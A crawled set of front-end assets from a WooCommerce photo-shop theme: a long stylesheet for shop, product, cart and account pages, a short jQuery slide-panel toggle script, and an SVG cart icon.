	float: left;
	width: 23%;
 /* position: sticky;
    position: -webkit-sticky;
    bottom: 5px;
    background: #EEE; */



}
/* Loop Product */
/* Shop page layout */

body.post-type-archive-product ul.products, body.tax-product_cat ul.products, body.search ul.products  {
    width: 75%;
    float: right;
}
.woocommerce nav.woocommerce-pagination {
    clear: both;
    margin-bottom: 40px;
}
/*


body.archive.woocommerce #primary {
    width: 75%;
    float: right;
}
*/
/* categories icon */
#cate-custom-icons {
    padding-bottom: 37px;
}
ul.products {
    clear: both;
    margin-bottom: 2%;
}

/*ul.products li.product-category img {
    max-height: 102px;
    margin: 0 auto !important;
     padding-top: 43px;
    padding-bottom: 7px;

}
*/
ul.products li.product-category a h2 {
    text-transform: capitalize;
    font-size: 14px !important;

    font-weight: 600;
    color: #4A4A4A;
    padding-top: 17px !important;
    margin: 0;
}
.woocommerce ul.products li.product-category .woocommerce-loop-category__title .count {
    letter-spacing: 0;
    display: none;
}

.woocommerce ul.products li.product {

	border:1px solid #E1E1E1;
    background: #FFF;
     box-sizing: border-box;


}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 19px;
    font-weight: 400;
    color: #2E2E2E;
    padding: 0px 33px;
    margin-top: 21px;
    margin-bottom: 0;


}
/* Rating */
.woocommerce ul.products li.product .star-rating {
    margin: 5px 33px 0px 33px;
    width: auto;
    /*position: absolute;
    top: 41px;
    right: 33px;*/
}
.woocommerce .star-rating::before {
    content: "\53\53\53\53\53";
}
.woocommerce .star-rating {
    color: #FFCB0A;
}
.woocommerce ul.products li.product .price {
	color: #2E2E2E;
	font-size: 21px;
    font-weight: 700;
    padding: 7px 33px;
    margin-top: 0;
    margin-bottom: 0px;
    text-decoration: none;

}
.sale-perc {

display: block;

font-size: 14px;
    margin: 0 33px;
font-weight: 700;
color: #35AF06;

}
.woocommerce ul.products li.product .price ins {
    text-decoration: none;
    color: #2E2E2E;

}
.woocommerce span.onsale {
	background-color: #C6318B;
	border-radius: 0;
	left: 0;
	top: 0;
	padding: 0.5em;
    display: none;
}
.woocommerce ul.products li.product .price del {
	display: block;
    font-size: 14px;
    color: #2E2E2E;

}
.woocommerce ul.products li.product a img {
	margin: 0;
    border: none;
    padding: 45px 45px 0px 45px;
}

.woocommerce a.added_to_cart {
    text-align: center;
    display: block;
    background: #4A4A4A;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 9px;
    color: #FFF;
    position: absolute;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    bottom: 60px;
}
.product-search-filter-search-heading, .product-search-filter-price-heading, .product-search-filter-terms-heading, .product-search-filter-reset-heading {
    font-size: 14px !important;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.product-search-filter-terms .product-search-filter-product_cat .term-name, .product-search-filter-terms .product-search-filter-product_tag .term-name, .product-search-filter-terms .product-search-filter-attribute .term-name {
    font-size: 14px;
    letter-spacing: 2px;
    text-transform: capitalize;
}
/* Related Products */


.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}



.woocommerce-products-header {
	padding: 17px 0;
	text-align: center;
}
.woocommerce-products-header h1 {
	margin-bottom: 7px;
	line-height: 35px;
    text-transform: uppercase;


}
.woocommerce .woocommerce-customer-details address {
    width: auto;
}

/* Product Hover */



.woocommerce ul.products li.product img {
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}
.woocommerce ul.products li.product:hover img {
	opacity: 0.5;


}

/* Single Product */

/* Layout */
.woocommerce div.product div.images, .woocommerce-page div.product div.images {
    width: 50%;
    margin-bottom: 0;
}
.woocommerce-page div.product div.summary, .woocommerce div.product div.summary {
    width: 50%;
    box-sizing: border-box;
    min-height: 691px;
    padding: 39px 49px;
    margin-bottom: 0;
}
.woocommerce-review-link {
    font-size: 14px;
    color: #2E2E2E;
}

.woocommerce-review-link:hover {
    text-decoration: underline;
}

html body .pswp {
    z-index: 999999;
}
/* Single Product image hover zoome */
.woocommerce div.product div.images img {
	width: 200% !important;
	height: auto !important;
}
.woocommerce div.product .product_title {

    font-size: 33px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
    font-size: 27px;
    font-weight: 700;
    color: #4A4A4A;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    font-size: 15px;
    font-weight: 400;
}
.woocommerce-product-details__short-description {
    font-size: 14px;
    line-height: 27px;
}

.woocommerce div.product p.stock {
    font-weight: 600;
    font-size: 14px;
    color: #5E5E5E;
}

.woocommerce .star-rating {
    color: #F5A623;
}

/*** attribute custom checkboxes ***/
.variations .value div {
    margin-bottom: 7px;
    margin-right: 7px;
    display: inline-block;
    position: relative;


}
.variations .value div label {
    position: relative;
    color: #5E5E60;
    font-size: 14px;
    font-weight: 400 !important;
    cursor: pointer;
    transition: all 0.5s ease-out;
    display: block;
    padding: 7px 9px;
    border: 2px solid #EEE;
    line-height: 1;
}
.variations .value div label:hover {
    background: #EEE;
     border: 2px solid #FFCB0A;
}


.variations .value div input[type=radio] {
	display: none;
}

.variations .value div input[type=radio]:checked + label {
    background: #fff6d7;
    border: 2px solid #FFCB0A;
}


/* product tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs {
    position: sticky;
    position: -webkit-sticky;
    top: 55px;
    background: #FFF;
    z-index: 99999;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: transparent;
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #A1A1A1;
    text-transform: capitalize;
    font-size: 14px;
    letter-spacing: 2px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
    border-bottom: 2px solid #FFCB0A;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #2E2E2E;
}
.woocommerce div.product .woocommerce-tabs .panel {
    max-width: 750px;
    margin: 0 auto;
    margin-top: 60px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    background: #FFF;
    border-radius: 0;
    border-color: #EEE;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    margin-bottom: 35px;
    font-size: 15px;
    text-transform: capitalize;
    font-weight: 700;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    border-radius: 50%;
    background: #FFF;
    border-color: #EEE;
}
.woocommerce table.shop_attributes th {
    text-align: left;
}
.woocommerce table.shop_attributes td {
    font-style: normal;
}
/* tabs here here */

/* Single Product End here */

/* notification */
.woocommerce-info {
    border-top-color: #FFCB0A;
}
.woocommerce-info::before {
    display: none;
}

.woocommerce-page table.cart td.actions .coupon {
	min-width: 500px;
}
.woocommerce-page table.cart td.actions .coupon input {
	padding: 17px 13px !important;
	font-size: 15px;

}
.woocommerce-page table.cart td.actions .coupon input#coupon_code {
	width: 40%;
	display: block;
	float: left;
	margin: 0;

	border-color: #EEE;
}
.woocommerce-page table.cart td.actions .coupon input.button {
	width: 40%;
	display: block;
	float: left;
	background: #0f0f0f;
	color: #FFF;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border-radius: 0;
    background: #FFF;
    border: none;
    padding: 30px;
    margin: 0;
}
.select2-container--default .select2-selection--single {
	border-radius: 0;
	border-color:#c9c9c9;
	padding: 14px 17px;
}
.select2-container .select2-selection--single {
	height: auto;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 14px;
	top: 50%;
	margin-top: -14px;
}

.sidebar-widget.yith-woocommerce-ajax-product-filter {
	display: block !important;
}
/*
body.woocommerce-page #main {
	padding-top: 135px;

}
*/
.woocommerce .woocommerce-breadcrumb {
	font-size: 15px;

}
/* Buttons */

/*.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	border-radius: 0;
	padding: 17px 40px ;
	font-weight: 400;
	font-family: 'Montserrat', sans-serif;
}
*/

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {

    padding: inherit;

}



/* buttons End */
.woocommerce div.product p.price, .woocommerce div.product span.price {
	text-decoration: none;

}



.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0;
}
.woocommerce p.stars a {
	color: #f39d07;
}
.related.products > h2, .up-sells.upsells.products > h2 {
	text-align: center;
	padding-top:25px;
	padding-bottom: 35px;
    font-size: 27px;
}

.woocommerce div.product form.cart .variations td {
	display: block;
}
.woocommerce div.product form.cart div.quantity {
	float: none;
	margin-bottom: 15px;
}





div.qty {
    float: left;
    padding-right: 10px;
}
.woocommerce .quantity .qty {
	padding: 7px;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type=number] {
  -moz-appearance: textfield;
}
/* Swatches */
.tawcvs-swatches .swatch {
	width: 40px !important;
	height: 40px !important;
	line-height: 40px !important;
	opacity: 1 !important;
}
.tawcvs-swatches .swatch-color.selected::before {
	height: 14px !important;
	top: 11px !important;
    left: 16px !important;
}


.woocommerce-message {
    border-top-color: #02b920;
}
.woocommerce-message::before {

    color: #02b920;
}





/* Cart */
.woocommerce table.shop_table {
	border-radius: 0;
    background: #FFF;
    border-color: #EEE;
}
.woocommerce table.shop_table th {
    padding: 29px 21px;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.woocommerce table.shop_table td {
    border-color: #EEE;
}
.woocommerce-cart table.cart img {
  width: 121px;
}
.woocommerce table.shop_table td {
  padding:21px 21px;
}

/* My Account Page */
.woocommerce-MyAccount-navigation ul {
	margin:0;


}
.woocommerce-MyAccount-navigation ul li {
	list-style:none;
	background:#FFF;
	margin-bottom:0;
	position:relative;
}
.woocommerce-MyAccount-navigation ul li:after {
	content:"\f105";
	font-family:'FontAwesome';
	position:absolute;

	right:17px;
	top:50%;
		-webkit-transform: translateX(-50%) translateY(-50%);
-ms-transform: translateX(-50%) translateY(-50%);
transform: translateX(-50%) translateY(-50%);
		-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-ms-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;

}
.woocommerce-MyAccount-navigation ul li:hover:after {
	right:7px;
}
.woocommerce-MyAccount-navigation ul li a {

display: block;
padding: 12px 17px;
border-bottom: 1px solid #EEE;
    font-size: 14px;
    text-transform: uppercase;
    color: #2E2E2E;

}
.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a {
	padding-left:27px;
	background:#FFCB0A;
}

.woocommerce-MyAccount-navigation ul li.is-active:after {
	right:7px;

}
.woocommerce-MyAccount-content {

	min-height:299px;
	box-sizing: border-box;
    background: #FFF;
    border: 1px solid #EEE;
    padding: 25px;



}
.woocommerce-MyAccount-content table.shop_table {
    border: none;
}
.woocommerce-MyAccount-content a {


}
.woocommerce-MyAccount-content input.button {
	background:#0f0f0f;
	color: #FFF;

}
.woocommerce-MyAccount-content input.button:hover {
	background:#323232;
	color:#FFF;

}

.woocommerce-MyAccount-content a:hover {
	text-decoration:underline;
}
.woocommerce-MyAccount-content h2 {
	font-size:23px;
	margin: 29px 0 10px;
}
.woocommerce-OrderUpdates .comment {
    border: 1px solid #EEE;
    padding: 20px;
    background: #F9FDFF;
}

body.woocommerce-account #content {
	min-height:500px;

}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
border-radius:0;
    background: #FFF;
}

#block-links-customization .ult_main_cl.ult-adjust-bottom-margin  {
  text-align: left;
  margin-bottom:0 !important;

}

.woof_color_term {
  -webkit-border-radius: 0px !important;
border-radius: 0px !important;

}

.max-width-content .wpb_wrapper {
    max-width: 500px;
    margin: 0 auto;
}
#main-hero-content-holder   {




}
#main-hero-content-holder:after {
    content: "";
    background: #C2CCE3;
    position: absolute;
    top: 0;
    right: 0;
    width: 29%;
    height: 1158px;
}
.position-control-layer {
    z-index: 9;
}

#hero-main-cate-section, #hero-main-cate-section .vc_column-inner  {

	transition: all 0.2s ease-out;
}
#hero-main-cate-section:hover {

    transform: translateY(-0.31em);
}
#hero-main-cate-section .vc_column-inner:hover {
     box-shadow: 0 3px 33px 0 rgba(0,0,0,0.05);
}
#trusted-by-section img {
    max-width: 148px;
}

.min-max-fields {
    display: block;
}





/* login registration tabs */
.pc-tab > input,
.pc-tab section > div {
  display: none;
}

#tab1:checked ~ section .tab1,
#tab2:checked ~ section .tab2{
  display: block;
}

#tab1:checked ~ nav .tab1,
#tab2:checked ~ nav .tab2 {
  color: red;
}

/* Visual Styles */
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}



.pc-tab {
  width: 100%;
    max-width: 500px;
  margin: 0 auto;
    margin-bottom: 70px;
}
.pc-tab ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.pc-tab ul li label {

  float: left;
  padding: 15px 25px;
  border: 1px solid #ddd;
  border-bottom: 0;
  background: #eeeeee;
  color: #444;
    cursor: pointer;
    transition: all 0.5s ease-out;
}
.pc-tab ul li label:hover {
  background: #dddddd;
}
.pc-tab ul li label:active {
  background: #ffffff;
}
.pc-tab ul li:not(:last-child) label {
  border-right-width: 0;
}
.pc-tab section {

  clear: both;
}
.pc-tab > section > div {
  padding: 20px;
  width: 100%;
  border: 1px solid #ddd;
  background: #fff;
  line-height: 1.5em;
  letter-spacing: 0.3px;
  color: #444;
    transition: all 0.5s ease-out;
}
.pc-tab section div h2 {
  margin: 0;

  letter-spacing: 1px;
  color: #34495e;
}

#tab1:checked ~ nav .tab1 label,
#tab2:checked ~ nav .tab2 label{
  background: white;
  color: #111;
  position: relative;

}
#tab1:checked ~ nav .tab1 label:after,
#tab2:checked ~ nav .tab2 label:after {

  content: '';
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #ffffff;
  left: 0;
  bottom: -1px;
}


.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: none;
    width: 100%;
}

/* Product Pagination */
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    height: auto;
}




/*
 .entry-content .alignwide {
        margin-left  : -80px;
        margin-right : -80px;
    }
    .entry-content .alignfull {
        margin-left  : calc( -100vw / 2 + 100% / 2 );
        margin-right : calc( -100vw / 2 + 100% / 2 );
        max-width    : 100vw;
    }
    .alignfull img {
        width: 100vw;
    }
*/



.wp-block-group {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}

.wp-block-group .alignfull {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
}
.wp-block-group__inner-container {
    max-width: 1200px;
    margin: 0 auto;
}


/* radio buttons */
.donate-now label,
.donate-now input {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/*
.value input[type="radio"] {
  opacity: 0.01;
  z-index: 100;
}

.value input[type="radio"]:checked+label,
.Checked+label {
  background: yellow;
}
.attribute-pa_style .value div {
    display: inline-block;
}
.attribute-pa_style .value label {
  padding: 5px;
  border: 1px solid #CCC;
  cursor: pointer;
  z-index: 90;
}

.attribute-pa_style .value label:hover {
  background: #DDD;
}
*/
body.page-template-landing-page #footer-wrap, body.page-template-landing-page .contact-info-bottom-wrap {
    display: none;
}
/* TML */
.tml {
    margin: 0 auto;
}
#filter-btn, #filter-btn-sidebar {
	display: none;
}

.review-btn .wp-block-button__link:hover {

color: black;

background-color: white;

border: black solid 1px;

border-radius: 9999px;

box-shadow: none;

text-decoration: none;

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909
body_size: 56
content:
(function($) {
	$.fn.toggleClick = function() {
    var methods = arguments;    // Store the passed arguments for future reference
    var count = methods.length; // Cache the number of methods 

    // Use return this to maintain jQuery chainability
    // For each element you bind to
    return this.each(function(i, item){
        // Create a local counter for that element
        var index = 0;

        // Bind a click handler to that element
        $(item).on('click', function() {
            // That when called will apply the 'index'th method to that element
            // the index % count means that we constrain our iterator between 0
            // and (count-1)
            return methods[index++ % count].apply(this, arguments);
        });
    });
};
$('#toggle').toggleClick( 
    function() {
        $('#popout').animate({ "right":"0px" }, 'fast', function() {
            
        });
    }, 
    function() {
        $('#popout').animate({ "right":"-300px" }, 'fast', function() {
            
        });
    }
);
	$(document).ready(function(){
	$('#nav-icon3').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg
body_size: 779
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="21" viewBox="0 0 25 21">
  <g fill="none">
    <path fill="#FFF" d="M24.5193958,7.05177083 C24.1907361,6.63945139 23.6976736,6.40290972 23.1665486,6.40290972 L18.3732986,6.40290972 L15.7741111,0.451305556 C15.6129653,0.0822986111 15.1831458,-0.0863333333 14.8140903,0.0749097222 C14.4450347,0.236055556 14.2765,0.665923611 14.4376944,1.03497917 L16.7819653,6.40295833 L8.10692361,6.40295833 L10.4511944,1.03497917 C10.6123403,0.665923611 10.4438542,0.236104167 10.0747986,0.0749097222 C9.70579167,-0.0863333333 9.27592361,0.0822013889 9.11477778,0.451305556 L6.51559028,6.40295833 L1.72234028,6.40295833 C1.19121528,6.40295833 0.698152778,6.63945139 0.369493056,7.05181944 C0.0468611111,7.45665278 -0.0721875,7.97708333 0.042875,8.47981944 L2.60259028,19.660375 C2.78133333,20.4410694 3.47195139,20.9862917 4.28205556,20.9862917 L20.6068333,20.9862917 C21.4169375,20.9862917 22.1075556,20.4410694 22.2862986,19.660375 L24.8460139,8.47977083 C24.9610764,7.97703472 24.8420278,7.45660417 24.5193958,7.05177083 Z M20.6068333,19.5279097 L4.28205556,19.5279097 C4.15824306,19.5279097 4.04979167,19.4467292 4.02417361,19.3348264 L1.46445833,8.15436806 C1.44438194,8.066625 1.47806944,8.00061111 1.50995833,7.96070139 C1.53951389,7.9235625 1.60645139,7.86129167 1.72234028,7.86129167 L5.87873611,7.86129167 L5.68774306,8.29864583 C5.52659722,8.66770139 5.69508333,9.09752083 6.06413889,9.25871528 C6.159125,9.30022917 6.25809722,9.31986806 6.3555625,9.31986806 C6.63663194,9.31986806 6.90447917,9.15638889 7.02415972,8.88236806 L7.47006944,7.86129167 L17.4189167,7.86129167 L17.8648264,8.88236806 C17.9845069,9.1564375 18.2523542,9.31986806 18.5334236,9.31986806 C18.6308403,9.31986806 18.7298611,9.30022917 18.8248472,9.25871528 C19.1939028,9.09756944 19.3624375,8.66770139 19.2012431,8.29864583 L19.01025,7.86129167 L23.1666458,7.86129167 C23.2825347,7.86129167 23.3494722,7.9235625 23.3790278,7.96070139 C23.4108681,8.00065972 23.4446042,8.06667361 23.4245278,8.15431944 L20.8648125,19.334875 C20.8391458,19.4467292 20.7306458,19.5279097 20.6068333,19.5279097 Z"/>
    <path fill="#FFCB0A" d="M8.06944444 11.0209653C7.66675 11.0209653 7.34027778 11.3474375 7.34027778 11.7501319L7.34027778 17.0973542C7.34027778 17.5000486 7.66675 17.8265208 8.06944444 17.8265208 8.47213889 17.8265208 8.79861111 17.5000486 8.79861111 17.0973542L8.79861111 11.7501319C8.79861111 11.3474375 8.4721875 11.0209653 8.06944444 11.0209653zM12.4444444 11.0209653C12.04175 11.0209653 11.7152778 11.3474375 11.7152778 11.7501319L11.7152778 17.0973542C11.7152778 17.5000486 12.04175 17.8265208 12.4444444 17.8265208 12.8471389 17.8265208 13.1736111 17.5000486 13.1736111 17.0973542L13.1736111 11.7501319C13.1736111 11.3474375 12.8471389 11.0209653 12.4444444 11.0209653zM16.8194444 11.0209653C16.41675 11.0209653 16.0902778 11.3474375 16.0902778 11.7501319L16.0902778 17.0973542C16.0902778 17.5000486 16.41675 17.8265208 16.8194444 17.8265208 17.2221389 17.8265208 17.5486111 17.5000486 17.5486111 17.0973542L17.5486111 11.7501319C17.5485625 11.3474375 17.2221389 11.0209653 16.8194444 11.0209653z"/>
  </g>
</svg>
